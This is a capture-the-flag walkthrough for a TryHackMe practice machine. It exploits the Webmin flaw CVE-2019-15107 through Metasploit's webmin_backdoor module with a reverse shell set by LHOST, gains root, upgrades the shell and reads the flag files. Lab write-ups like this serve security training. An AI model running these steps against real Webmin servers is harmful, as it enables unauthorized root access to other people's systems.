This is an easy box on TryHackMe based on a recent Webmin exploit. Here are the steps to follow to own this box.

First, let’s enumerate the box with nmap with nmap -p- -vv -T4 [machine ip].
This shows 2 ports open, 22 (ssh) and 10000 (typically used for webmin)

Let’s pull up the site on port 10000 with https://[machine ip]:10000. This site is using a self signed certificate, so accept the certificate and you will be presented with a webmin login page. A quick Google search shows you that one of the latest CVEs for Webmin was CVE-2019-15107, which allows for remote code execution without authentication. This is because of a bug in a parameter in password_change.cgi. Let’s launch Metasploit with msfconsole and run search webmin 1.920. One of the results will include an exploit we can use.
Let’s run use exploit/linux/http/webmin_backdoor followed by show options. You should see a screen similar to the following:

Let’s run SET RHOSTS [machine ip], SET SSL true, **SET LHOST [your VPN IP] **and then once set, use run to attempt the exploit.

You should get a shell within a few moments.

Run whoami and you will see you have root access.

Let’s upgrade our shell with python -c ‘import pty; pty.spawn("/bin/sh")’. Now, let’s navigate to the main user home directory with cd /home and run ls to list the user directories on this server. You will see that there is a user name of dark here.

Let’s go into his directory with cd dark and run ls -al to list directory contents. You will see a user.txt file, let’s run cat user.txt and you now have the user flag.

Next, let’s navigate to /root with cd /root and run ls. You will see a file named root.txt. Let’s view it’s contents with cat root.txt